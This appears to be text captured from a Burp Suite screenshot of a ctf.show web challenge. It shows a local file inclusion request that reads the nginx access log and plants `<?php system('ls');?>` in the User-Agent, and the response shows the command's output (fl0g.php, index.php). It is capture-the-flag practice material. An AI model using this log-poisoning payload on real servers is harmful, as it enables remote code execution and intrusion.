 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 5dca8f5f-94f8-4a54-9440-2f6524873727.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('ls');?> Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 1165
13
14 172.12.23.142 - - [25/Jul/2025:08:07:57 +0000] "GET / HTTP/1.1" 200
2291 "https://5dca8f5f-94f8-4a54-9440-2f6524873727.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36"
15 172.12.23.142 - - [25/Jul/2025:08:09:28 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36"
16 172.12.23.142 - - [25/Jul/2025:08:09:28 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291
"https://5dca8f5f-94f8-4a54-9440-2f6524873727.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
17 172.12.23.142 - - [25/Jul/2025:08:10:04 +0000] "GET /?file=12 HTTP/1.1"
200 321 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36"
18 172.12.23.142 - - [25/Jul/2025:08:11:24 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 932 "-" "fl0g.php
19 index.php
20 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
21
Search
0 highlights